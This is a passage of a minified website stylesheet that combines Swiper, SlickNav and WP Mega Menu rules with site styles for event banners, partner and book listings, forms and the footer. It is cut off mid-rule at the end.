.swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:0.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}/*
 * SlickNav Responsive Mobile Menu v1.0.7
 * (c) 2016 Josh Cope
 * licensed under MIT
 */#menu,.slicknav_menu{display:none}.slicknav_menu h3{color:#fff;margin:0 0 10px 15px;font-weight:300}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:left;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:0.188em}.slicknav_menu{*zoom:1}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:0.875em;margin:0.188em 0 0 0.438em}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{content:" ";display:table;clear:both}.slicknav_nav{clear:both}.slicknav_nav ul{display:block}.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em}.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_nav .slicknav_item a{display:inline}.slicknav_nav .slicknav_row{display:block}.slicknav_nav a{display:block}.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_brand{float:left}.slicknav_menu{font-size:16px;box-sizing:border-box;z-index:9999;position:relative}.slicknav_menu *{box-sizing:border-box}.slicknav_menu .slicknav_menutxt{color:#636364;font-weight:bold}.slicknav_menu .slicknav_btn.slicknav_open .slicknav_menutxt{color:#fff}.slicknav_menu .slicknav_icon-bar{background-color:#636364}.slicknav_menu .slicknav_btn.slicknav_open .slicknav_icon-bar{background-color:#fff}.slicknav_btn{margin:32px 16px -65px;text-decoration:none}.slicknav_nav{color:#fff;margin:0;padding:84px 13px 19px;font-size:16px;list-style:none;overflow:hidden;background:#2584ac url(../img/dd-bk.png) center top no-repeat}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 20px}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_nav .slicknav_item a{padding:0;margin:0}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_brand{color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}#wp-megamenu-primary{-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;margin-bottom:10px}.wpmm_brand_logo_wrap{display:none !important}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{width:100%;background:#2584ac url(../img/dd-bk.png) center top no-repeat;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;padding:25px 10% 25px 18%}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{font-size:18px;font-weight:800;text-transform:uppercase;color:#23556b;letter-spacing:2px}.wp-megamenu-wrap.custom-styles .wpmm-nav-wrap > ul > li.wpmm-social-link{position:absolute !important;top:-80px}#wp-megamenu-item-facebook{right:124px}#wp-megamenu-item-twitter{right:90px}#wp-megamenu-item-soundcloud{right:52px}#wp-megamenu-item-instagram{right:20px}@media all and (max-width:1065px){#wp-megamenu-item-facebook,#wp-megamenu-item-twitter,#wp-megamenu-item-soundcloud,#wp-megamenu-item-instagram{right:inherit}}.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link{position:absolute !important;right:15px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link,.wp-megamenu-wrap.custom-styles.wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link{position:relative !important;right:0}li.wpmenucartli a.wpmenucart-contents span{padding-right:30px;border-right:1px solid}.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmenucartli{position:absolute !important;right:167px;top:-80px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmenucartli{position:relative !important;right:0;top:0}.wp-megamenu-wrap.wpmm-mobile-menu li.wpmenucartli a.wpmenucart-contents span{padding:0;border:0}.wp-megamenu-wrap.custom-styles.wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap > ul > li.wpmm-social-link{position:relative !important}.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-facebook,.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-twitter{right:0;top:0}.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-soundcloud,.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-instagram{display:none}.wp-megamenu-wrap.custom-styles.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-social-link{top:31px;z-index:10000;left:0}@media all and (max-width:575px){.wp-megamenu-wrap.custom-styles.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-social-link{top:49px}}.wpmm-mobile-menu #wp-megamenu-item-facebook{left:20px}.wpmm-mobile-menu #wp-megamenu-item-twitter{left:60px}.wpmm-mobile-menu #wp-megamenu-item-soundcloud{left:100px}.wpmm-mobile-menu #wp-megamenu-item-instagram{left:140px}.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{display:block}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{display:none}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{position:absolute;top:-84px;right:22px;background-color:#2584ac;z-index:10000}@media all and (max-width:575px){.wpmm-mobile-menu a.wpmm_mobile_menu_btn{top:-67px}}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{top:-118px;box-shadow:0 3px 6px rgba(0, 0, 0, .3)}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:100px 10px 30px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li > a{margin:10px 12px;padding:0}.wpmm-mobile-menu ul.wp-megamenu li > a b{width:100%;text-align:right;position:absolute;right:20px}body{background-color:#fdfdfd !important;color:#636364;font-size:18px;font-family:"proxima-nova";padding:0;margin:0 0 0 0}p{line-height:30px;letter-spacing:-0.5px;margin:0 0 20px}p.disclaimer{font-weight:700;color:#939393;font-style:italic}p.margin-bottom-0{margin-bottom:0}a{color:#2584ac;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}a:hover{color:inherit;text-decoration:none}b,strong{font-weight:600}img{max-width:100%}h3{font-size:24px;color:#2584ac;font-weight:600;letter-spacing:-0.5px;margin-top:40px}.clear{clear:both;padding:0;margin:0}.mobile-only{display:none}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.left{float:left}.right{float:right}.width-100{width:100%}.row{margin:0}.margin-bottom-30{margin-bottom:30px}a.white-button{color:#fff;background-color:rgba(255, 255, 255, .2);padding:18px 22px;border:2px solid #fff;font-size:18px;text-transform:uppercase;font-weight:300;text-shadow:1px 1px 2px rgba(0, 0, 0, .4);cursor:pointer}a.white-button span{font-size:36px;font-weight:100;position:relative;top:2.5px}a.white-button:hover{background-color:rgba(255, 255, 255, .3)}.blue-button,.more-link{background-color:transparent;border:4px solid #2584ac;border-radius:0;color:#2584ac;font-size:16px;text-transform:uppercase;font-weight:400;margin-top:10px;padding:12px 30px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.blue-button:hover,.more-link:hover{background-color:#2584ac;color:#fff}.blue-fill-button{float:left;text-align:center;color:#fff !important;background-color:#2584ac;padding:21px 42px;font-weight:600;text-transform:uppercase;font-size:16px;line-height:normal;cursor:pointer;margin:10px 0 26px}.blue-fill-button:hover{color:#fff}.social{float:left;width:100%;margin-bottom:18px}.social.header{position:absolute;top:52px;right:45px;z-index:10}.social.header.inside-mobile-nav{position:relative;top:0;right:0;margin:0 0 6px 12px;max-width:inherit}.social.header ul{margin:0;padding:0;list-style-type:none}.social.header li{display:inline-block;float:right}.social .icon{float:right;width:25px;height:25px;margin-right:6px}.social.header.inside-mobile-nav .icon{float:left;width:35px;height:35px}.social.header.inside-mobile-nav .icon a{width:100%;height:100%;float:left;padding:0}.social.header.inside-mobile-nav .icon a:hover{border-radius:0;background:transparent}.social .icon a{float:left;width:100%;height:100%}.social .icon a span{color:#636364;border:solid 1px;border-radius:50%;padding:5px;font-size:13px;width:100%;height:100%;float:left;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.social .icon a:hover .social_facebook{color:#3b5998}.social .icon a:hover .icon_cloud{color:#f7620e}.social .icon a:hover .social_twitter{color:#1da1f2}.social .icon a:hover .social_instagram{color:#29547b}.social .icon a i{float:left;width:100%;height:100%;background-size:100%;background-repeat:no-repeat;background-position:left top;cursor:pointer}.social .icon a i.facebook{background-image:url(../img/social/circle/facebook.png)}.social .icon a i.twitter{background-image:url(../img/social/circle/twitter.png)}.social .icon a i.vimeo{background-image:url(../img/social/circle/vimeo.png)}.social .icon a i.soundcloud{background-image:url(../img/social/circle/soundcloud.png)}.social .icon a i.instagram{background-image:url(../img/social/circle/instagram.png)}.social .icon a i.pinterest{background-image:url(../img/social/circle/pinterest.png)}.social .icon a i.email{background-image:url(../img/social/circle/email.png)}.social.header.inside-mobile-nav .icon a i.facebook{background-image:url(../img/social/circle-white/facebook.png)}.social.header.inside-mobile-nav .icon a i.twitter{background-image:url(../img/social/circle-white/twitter.png)}.social.header.inside-mobile-nav .icon a i.vimeo{background-image:url(../img/social/circle-white/vimeo.png)}.social.header.inside-mobile-nav .icon a i.soundcloud{background-image:url(../img/social/circle-white/soundcloud.png)}.social.header.inside-mobile-nav .icon a i.instagram{background-image:url(../img/social/circle-white/instagram.png)}.social.header.inside-mobile-nav .icon a i.pinterest{background-image:url(../img/social/circle-white/pinterest.png)}.social.header.inside-mobile-nav .icon a i.email{background-image:url(../img/social/circle-white/email.png)}.logo{text-align:center;margin:30px 0 10px}.df-logo{color:#2584ac;font-size:55px;font-weight:400;font-family:"proxima-nova-alt-ext-cond"}.df-logo span{color:#797a7d;font-weight:600}.df-logo:hover{color:#2584ac}.df-menu{margin:5px 0 10px 0;float:left;width:100%;text-align:center}.df-menu ul{list-style-type:none;float:left;width:100%;margin:0;padding:0}.df-menu li{display:inline-block;padding:0 11px}.df-menu li a{float:left;padding:7px 5px;color:#636364;font-size:17px;cursor:pointer;background:url(../img/dd-arrow-blank.png) center bottom no-repeat}.df-menu li a.active{background:url(../img/dd-arrow.png) center bottom no-repeat}.df-menu .dd{display:none;float:left;width:100%;text-align:left;margin-bottom:0;left:0;right:0;border:none;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;padding:40px 0;background:#2584ac url(../img/dd-bk.png) center top no-repeat}.df-menu .dd .dd-inner{width:100%;max-width:900px;margin:0 auto}.df-menu .dd .dd-top{text-align:center;margin-top:-10px}.df-menu .dd .dd-top hr{border:0;border-top:1px solid #23556b;max-width:53px;margin:-4px auto 18px}.df-menu .dd .dd-bottom{float:left;width:100%;margin-bottom:12px}.df-menu .dd .dd-bottom .phase{float:left;width:22%;margin:0 1.5%;text-align:center;opacity:1;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-menu .dd .dd-bottom .phase h2{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-menu .dd .dd-bottom .phase:hover h2{text-decoration:underline;color:#fff}.df-menu .dd .dd-bottom .phase p{font-size:16px;line-height:18px;text-shadow:none;height:100px}.df-menu .dd .dd-bottom .phase a.white-button{font-size:16px;padding:12px 16px;background-color:rgba(35, 85, 107, .6);border-color:#23556b}.df-menu .dd .dd-left{float:left;width:42%;margin:0 8% 0 10%}.df-menu .dd hr.for-h2{border:0;border-top:1px solid #23556b;max-width:53px;margin:-4px 0 18px}.df-menu .dd .dd-right{float:left;width:40%;border-left:2px solid #fff;padding:5px 0 5px 17px}.df-menu .dd .border-left{border-left:2px solid #fff;padding:0 0 14px 40px;width:21%;margin-left:4%}.df-menu .dd h2{font-size:18px;font-weight:800;text-transform:uppercase;color:#23556b;letter-spacing:2px}.df-menu .dd p{color:#fff;font-size:20px;letter-spacing:0;text-shadow:2px 2px 1px rgba(0, 0, 0, .2)}.df-menu .dd li{display:block;padding:3px 0}.df-menu .dd li a{float:none;color:#fff;text-shadow:2px 2px 1px rgba(0, 0, 0, .2);font-size:18px}.df-menu .dd li a:hover{text-decoration:underline}.df-menu .navbar-nav{float:none;margin:0;padding:0;text-align:center}.df-menu .navbar-nav > li{display:inline-block;float:none;padding:0}.df-menu .navbar-nav > li > a,.df-menu .navbar-nav > .active > a{color:#636364;background-color:transparent;font-size:17px;padding:10px 14px}.df-menu .navbar-nav > li > a:hover,.df-menu .navbar-nav > .active > a:hover{background:none;color:#636364}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background:none;color:#636364}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{background:none;color:#636364}.df-menu .nav > li.dropdown.open{position:static}.df-menu .nav > li.dropdown.open .dropdown-menu{width:100%;text-align:center;left:0;right:0;border:none;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;background-color:#2584ac;padding:40px 0}.df-menu .dropdown-menu > li a{width:30%;margin:0 35%}.swiper-container{width:100%;max-width:1540px;padding:0 15px;height:500px}.swiper-slide{text-align:center;font-size:18px;background:#fff;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:40px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:40px}.swiper-slide .top-content{text-align:left;margin-bottom:80px}.swiper-slide .top-content h2{color:#fff;text-transform:uppercase;font-size:93px;font-weight:700;line-height:45px;margin-top:5px}.swiper-slide .top-content h2 span.smaller{font-weight:100;font-size:44px}.swiper-slide .bottom-content{position:absolute;bottom:21px}.swiper-slide .bottom-content a.white-button{float:left}.swiper-slide .bottom-content .right p{font-size:26px;line-height:28px;color:#fff;font-weight:300;max-width:300px;text-align:left;margin:4px 0 0 35px;text-shadow:1px 1px 2px rgba(0, 0, 0, .4)}.home-h1{border:none;color:#2584ac;text-transform:uppercase;text-align:center;font-size:60px;letter-spacing:2px;font-weight:500;padding:0;margin:110px 0 0;line-height:47px}h3.subcaption{font-size:16px;text-align:center;font-weight:600;margin:10px 0 35px;color:#636364}.home-boxes{float:left;width:100%;margin-top:70px;background-image:url(../img/home-boxes-bk.jpg);background-size:100%;background-position:center}.home-box{float:left;position:relative;width:25%;height:280px;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;border-top:2px solid #f8f8f8;border-bottom:2px solid #f8f8f8}.home-box:hover{background-color:rgba(255, 255, 255, .15)}.home-box .icon{margin:41px auto 0;background-size:100%;background-repeat:no-repeat;background-position:center;text-align:center}.home-box .icon img{max-width:80px;max-height:80px}.home-box .icon .fa{font-size:60px;text-align:center}.home-box.concept .icon{background-image:url(../img/icon-concept.png)}.home-box.design .icon{background-image:url(../img/icon-design.png)}.home-box.build .icon{background-image:url(../img/icon-build.png)}.home-box.multiply .icon{background-image:url(../img/icon-multiply.png)}.home-box .content{position:absolute;bottom:0}.home-box .title{position:relative;top:21px}.home-box .title h3{display:inline-block;font-size:18px;font-weight:400;text-transform:uppercase;color:#fff;padding:8px 18px 8px 16px;box-shadow:3px 3px 5px rgba(0, 0, 0, .35)}.home-box.concept .title h3{background-color:#00a651}.home-box.design .title h3{background-color:#448ccb}.home-box.build .title h3{background-color:#f7941d}.home-box.multiply .title h3{background-color:#c93c3c}.home-box .description{background-color:rgba(0, 0, 0, .4);height:95px;padding:20px 14px 0}.home-box .description p{font-size:15px;line-height:20px;color:#fff;font-weight:300;letter-spacing:-1px;margin:0}.give-me-space{float:left;width:100%;margin-top:40px}#page-banner{float:left;width:100%;position:relative;margin-bottom:46px}#page-banner img{position:relative;z-index:0;width:100%}#page-banner .shadow{position:absolute;width:100%;height:100%;bottom:0;z-index:1;background:url(../img/banner-shadow.png) center bottom repeat-x}#page-banner .shadow h1{color:#fff;font-size:50px;font-weight:400;text-transform:uppercase;position:absolute;bottom:12px;left:4%;text-shadow:3px 3px 5px rgba(0, 0, 0, .35)}.page-content{width:100%;max-width:1092px;margin:0 auto}.page-content.two-column{max-width:1122px}.page-content h2.line{float:left;margin-bottom:-19px;background-color:#fdfdfd;padding-right:15px;text-transform:uppercase;color:#333;font-weight:300;font-size:32px;margin-top:45px}.page-content hr{margin-top:0;margin-bottom:35px;border-top:1px solid #333;clear:both}.page-content hr.processHR{border-top:1px solid #b7b7b7;margin:20px 0 45px;float:left;width:100%}.page-content hr.normal{height:2px;background-color:#fff;border-top:1px solid #b7b7b7;margin:44px 0 62px}.page-content ul{margin:0 0 20px;padding:0;list-style-type:none}.page-content ul li{color:#939393;font-size:18px;line-height:22px;padding:5px 0 5px 32px}.page-content ul li:before{content:"\00bb";padding:0;color:#939393;position:relative;left:-23px;margin-right:-8px}.page-content ul.no-arrows li{padding:5px 0}.page-content ul.no-arrows li:before{display:none}.loader{visibility:hidden;float:left;margin:16px 0 0 3px;width:40px;height:40px;background:url(../img/loader.gif) center no-repeat}.events-form .loader{margin:6px 0 0 17px}.normal-form .form-group{float:left;width:49%;margin:0 1% 8px 0}.radio,.checkbox{float:left;margin:15px 10px 10px}.normal-form .full-width{width:99%}.events-form{float:left;position:relative;margin-bottom:5px}.events-form select{height:44px}.events-form .form-group{margin:0 1% 8px 0;float:left;width:39.5%}.events-form .full-width{width:80%}.events-button{float:right;position:absolute;bottom:8px;right:0;width:17%;padding:14px 0;font-size:18px;font-weight:600;margin-top:0}.form-control,#searchform #s{width:100%;height:inherit;padding:10px 16px;font-size:16px;font-weight:400;line-height:inherit;color:#636364;background-color:#fff;background-image:none;border:1px solid #e2e2e2;border-radius:0;box-shadow:none}.newsletter-form{margin-bottom:35px;float:left;width:100%}.newsletter-form .form-group{margin-bottom:3px}.newsletter-form .form-control,#searchform #s{text-align:center;font-size:14px;box-shadow:1px 1px 6px rgba(0, 0, 0, .15) inset;border:1px solid #d1d1d1}.newsletter-button{width:100%;padding:5px 0;background-color:#2584ac;color:#fff;font-size:13px;margin-top:0}.open-form{float:left;display:none;background-color:#fff;padding:3% 2% 3% 3%;border:1px solid #eaeaea}.open-form h3{margin:0}.smaller-form{width:80%;margin:0 auto}.alert{padding:0 10px;font-family:"Roboto", sans-serif;font-weight:400;list-style-type:none;word-wrap:break-word;margin-bottom:8px;font-size:18px !important;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.alert.success{background:#91e26a !important;border:1px solid #58c026 !important;color:#316b15 !important}.alert.info{background-color:#d9edf7 !important;border-color:#bcdff1 !important;color:#31708f !important}.alert.catch-errors-bot{display:block;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:15px 0;background-color:#ef7d71;color:#851a0f;border:0}.fadeInLeft,.alert.catch-errors-bot{opacity:1;animation:fadeInLeft 1s;-webkit-animation:fadeInLeft 1s;-moz-animation:fadeInLeft 1s}.catch-errors-top,.catch-errors-bot{display:none}#mc_embed_signup div.mce_inline_error{font-size:14px;margin:0 0 5px;text-align:center}.response{font-size:14px;padding:5px}.sidebar{background-color:#f8f8f8;padding:0 20px;float:right}.sidebar.newsletter-sidebar{width:22%;margin-top:61px;text-align:center}.sidebar h3{margin-top:32px;line-height:19px}.sidebar h3 span.grey{font-size:18px;color:#636465}.sidebar p{font-size:14px;line-height:17px}.sidebar.contact-sidebar{padding:0 40px}.contact-sidebar h3{font-size:14px;text-transform:uppercase;margin:25px 0 5px}.contact-sidebar p{font-size:16px;line-height:28px}section.separate{float:left;width:100%;margin:40px 0}section.separate.roundtables{padding-left:30px}section.separate h3{margin-top:20px}.profile{float:left;width:100%;margin:30px 0 28px}.profile .left{max-width:307px;width:100%}.profile .right{width:calc(100% - 307px);padding-left:50px}.profile .right h3{margin-top:20px}.profile .right p strong{text-transform:uppercase}#events{width:100%;max-width:1051px;margin:40px auto 0;position:relative}.event-wrapper{float:left;width:100%}.event{float:left;position:relative;width:100%;height:154px;margin-top:16px;background-color:#000}.event-bk{float:left;position:absolute;width:100%;height:154px;background-position:center;background-repeat:no-repeat;z-index:0;opacity:0.65;-webkit-transition:opacity 500ms ease-out;-moz-transition:opacity 500ms ease-out;-o-transition:opacity 500ms ease-out;transition:opacity 500ms ease-out}.event-bk#round-table-banner{background-image:url(../img/round-table-banner.jpg)}.event-bk#flashpoint-banner{background-image:url(../img/flashpoint-banner.jpg)}.event-bk#learning-community-banner{background-image:url(../img/learning-community-banner.jpg)}.event-bk#israel-banner{background-image:url(../img/israel-banner.jpg)}.event:hover .event-bk{opacity:0.9;-webkit-filter:sepia(10%);filter:sepia(10%)}.event-title{float:left;position:absolute;width:100%;height:154px;z-index:1}.event h2{position:absolute;left:29px;bottom:20px;color:#fff;font-size:30px;margin:0;padding:0;font-weight:400;text-shadow:2px 2px 3px rgba(0, 0, 0, .5)}.event a.white-button{position:absolute;right:26px;bottom:22px;line-height:18px;padding-bottom:23px}.event-details{display:none;float:left;width:100%;border:1px solid #eaeaea;border-top:none;background-color:#fff;padding-bottom:19px;margin-bottom:18px}.events-menu{float:left;clear:both;margin:0 !important;width:100%}.events-menu li{height:57px;line-height:57px !important;float:left;border-right:1px solid #636364;padding:0 47px !important}.events-menu li.last{border:none}.events-menu li.current{position:relative;z-index:5}.events-menu li a{color:#636364;text-decoration:none;font-size:16px;text-align:center}.events-menu .current a{border-bottom:2px solid #2584ac;padding-bottom:1px}.tab{float:left;width:100%}.tab-content{width:100%;padding:0 4%;display:none}.tab-content h3{margin-top:30px}#about-1,#about-2,#about-3,#about-4{display:block}.event-schedule{float:left;width:100%;padding:0 20px}.schedule-left{float:left;width:calc(100% - 390px)}.schedule-right{float:right;width:100%;max-width:350px}.schedule-right iframe{width:100% !important;height:300px !important}hr.schedule-separator{border-top:1px solid #b7b7b7;margin:30px 0 35px;float:left;width:100%}p.no-schedules{padding:40px 0 13px;color:#999}iframe.mc{width:100%;border:none;outline:none;height:600px}.partners{float:left;width:100%;position:relative;text-align:center}.partner{width:233px;margin:55px 13px 0;text-align:center;display:inline-block;border:1px solid #eee;padding:20px;background-color:transparent;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.partner:hover{background-color:#f3f3f3}.partner-logo{float:left;width:100%;height:107px;margin-bottom:22px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.partner-logo img{max-height:100%}.partner h3{font-size:18px;margin-bottom:18px;text-align:center !important}.partner a{color:#636364;border-top:2px solid #636364;padding-top:8px;font-size:18px;font-weight:400}.partner-endorsement p{font-size:14px;line-height:1.3;color:#666}.book-store{float:left;width:100%;position:relative}.author{float:left;width:100%;margin:25px 0}.author h3{text-transform:uppercase;margin-bottom:0}.book{width:175px;margin:55px 12px 5px;text-align:center;display:inline-block}.book-image{float:left;width:100%;height:180px;margin-bottom:22px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.book-image img{max-height:100%}.book h3{font-size:18px;margin-bottom:18px;text-transform:inherit;text-align:center !important}.book a{color:#636364;border-top:2px solid #636364;padding-top:8px;font-size:18px;font-weight:400}.donate-left{float:left;width:60%}span.donate-coming-soon{font-size:40px;font-weight:100;text-transform:uppercase;padding:30px 0 9px;margin-bottom:35px;text-align:center;color:#2584ac;border-bottom:1px solid #2584ac;display:inline-block}.donate-right{float:right;width:35%;padding:6px 34px 16px;margin-top:25px;background-color:#ebebeb}.donate-right aside{float:left;width:100%;margin-top:10px}.donate-right .open-form{float:left;display:none;background-color:transparent;padding:0;border:none}.donate-right iframe.mc{height:860px}.newsletter iframe{border:none;outline:none;width:100%}footer{float:left;width:100%;background-color:#e5e5e5;border-top:10px solid #2584ac;padding:50px 0 40px;margin-top:140px}footer .logo{margin:0 0 14px;text-align:center}footer .logo a.df-logo{font-size:43px}.footer-container{width:100%;max-width:860px;margin:0 auto;padding:0 20px}.footer-column{float:left;width:30%;margin-right:5%}.footer-column.last{margin-right:0}.footer-column h3{font-size:14px;font-weight:700;text-transform:uppercase;color:#2584ac;float:left;padding-right:10px;margin-top:20px}.footer-column hr{margin:-18px 0 20px;border-top:1px solid #747578}.footer-column p{font-size:16px;line-height:22px}.footer-column ul{margin:0;padding:0;list-style-type:none}.footer-column li a{color:#636364;font-size:16px;line-height:22px}.footer-column li a:before{content:"\00bb";padding:0 13px 0 5px;color:#636364}.footer-column li a:hover:before{color:#2584ac}.footer-column li a:hover{color:#2584ac}footer .social .icon{float:left;width:30px;height:30px;margin-right:5px}footer .social .icon a i.facebook{background-image:url(../img/social/square/facebook.png)}footer .social .icon a i.twitter{background-image:url(../img/social/square/twitter.png)}footer .social .icon a i.vimeo{background-image:url(../img/social/square/vimeo.png)}footer .social .icon a i.soundcloud{background-image:url(../img/social/square/soundcloud.png)}footer .social .icon a i.instagram{background-image:url(../img/social/square/instagram.png)}footer .social .icon a i.pinterest{background-image:url(../img/social/square/pinterest.png)}footer .social .icon a i.email{background-image:url(../img/social/square/email.png)}form.footer-newsletter input{float:left;width:100%;background-color:#fff;border:1px solid #d1d1d1;box-shadow:1px 1px 5px rgba(0, 0, 0, .22) inset;font-size:14px;color:#636364;text-align:left;padding:8px 15px 7px;font-weight:400;outline:none}form.footer-newsletter input.name{width:50%}form.footer-newsletter input[type="submit"]{background-color:#2584ac;color:#fff;box-shadow:none;font-size:13px;font-weight:600;text-transform:uppercase;text-align:center}.message{display:none}#copyright-info{float:left;width:100%;border-top:2px solid #747578;padding-top:5px;margin-top:40px}#copyright-info p{font-size:12px;font-weight:500;letter-spacing:0}#copyright-info .left{float:left}#copyright-info .right{float:right}@media only screen and (min-width:1001px) and (max-width:1250px){.home-box .icon{margin:34px auto 0;width:102px}.home-box .title h3{padding:6px 0 6px 16px}.home-box .description{background-color:rgba(0, 0, 0, .4);height:113px;padding:20px 14px 0}}@media (max-width:1119px){#page-banner .shadow{background-size:100%}}@media (max-width:1000px){.df-menu li.home-button{display:none}.df-menu li{padding:0 5px}.df-menu li a{font-size:16px}.df-menu .dd .dd-top{padding:0 25px}.df-menu .dd .dd-bottom .phase p{height:112px}.df-menu .dd .dd-bottom .phase a.white-button{font-size:12px}.swiper-slide .top-content h2{font-size:75px}.swiper-slide .top-content h2 span.smaller{font-size:35.5px}.swiper-slide .bottom-content{bottom:5px}.swiper-slide .bottom-content .right p{font-size:22px;max-width:245px;margin-bottom:20px}.swiper-slide .bottom-content a.white-button{font-size:16px}.swiper-slide .bottom-content a.white-button span{font-size:36px;font-weight:100;position:relative;top:3.5px}.home-box{width:50%}#page-banner .shadow h1{font-size:40px}.profile .left{max-width:207px}.profile .right{width:calc(100% - 207px);padding-left:30px}.profile .right 